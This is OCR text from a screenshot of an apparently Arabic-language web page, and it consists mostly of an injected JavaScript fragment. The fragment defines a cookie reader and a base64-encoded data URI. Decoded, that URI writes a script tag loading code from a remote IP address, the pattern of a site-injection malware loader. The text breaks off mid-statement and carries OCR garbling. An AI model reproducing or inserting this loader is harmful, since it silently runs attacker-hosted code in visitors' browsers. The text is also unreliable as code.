
الرقم
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRC
UyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyR
iUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3Q
SU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(no